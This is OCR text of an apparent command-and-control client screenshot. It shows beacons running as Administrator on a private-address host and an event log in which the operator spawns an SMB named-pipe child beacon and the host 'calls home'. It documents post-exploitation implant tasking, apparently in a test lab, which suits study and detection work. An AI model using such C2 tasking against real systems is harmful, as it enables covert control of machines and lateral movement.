 external internal listener user computer note process
10.211.55.13 123 Administrator * V4LER1AND39F beacon_x64.exe
10.211.55.13 10.211.55.13 123 Administrator * V4LER1AND39F rundll32.exe
Event Log X Listeners X Beacon 10.211.55.13@6268 X
[02/27 19:18:23] beacon> spawn test_smb
[02/27 19:18:23] [*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\NetClient_WOYEac)
[02/27 19:18:23] [+] host called home, sent: 297526 bytes
[02/27 19:18:27] [+] established link to child beacon: 10.211.55.13